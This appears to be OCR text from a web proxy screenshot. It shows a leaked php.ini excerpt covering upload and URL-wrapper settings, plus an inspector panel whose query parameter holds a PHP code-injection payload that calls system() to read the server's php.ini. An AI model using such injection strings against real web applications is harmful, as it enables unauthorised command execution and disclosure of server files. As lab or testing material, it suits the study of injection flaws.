 Response
Pretty Raw Render \n Actions
975 ; File Uploads ;
976 ;;;;;;;;;;;;;;;;
977
978 ; Whether to allow HTTP file uploads.
979 ; http://php.net/file-uploads
980 file_uploads = On
981
982 ; Temporary directory for HTTP uploaded files (will us
983 ; specified).
984 ; http://php.net/upload-tmp-dir
985 ;upload_tmp_dir =
986
987 ; Maximum allowed size for uploaded files.
988 ; http://php.net/upload-max-filesize
989 upload_max_filesize = 2M
990
991 ; Maximum number of files that can be uploaded via a s
992 max_file_uploads = 20
993
994 ;;;;;;;;;;;;;;;;;;
995 ; Fopen wrappers ;
996 ;;;;;;;;;;;;;;;;;;
997
998 ; Whether to allow the treatment of URLs (like http://
999 ; http://php.net/allow-url-fopen
1000 allow_url_fopen = On
1001
1002 ; Whether to allow include/require to open URLs (like
1003 ; http://php.net/allow-url-include
1004 allow_url_include = Off
1005
1006 ; Define the anonymous ftp password (your email addres
1007 ; for this is empty.
1008 ; http://php.net/from
1009 ;from="john@doe.com"
1010
1011 ; Define the User-Agent string. PHP's default setting
1012 ; http://php.net/user-agent
INSPECTOR ?
Back
Query parameter
NAME
query
VALUE
'.%20system(%22cat%20%2fetc%2fphp5%2f
apache2%2fphp.ini%22).'%20
DECODED FROM: URL encoding
'. system("cat /etc/php5/apache2/php.
ini").'
Cancel Apply changes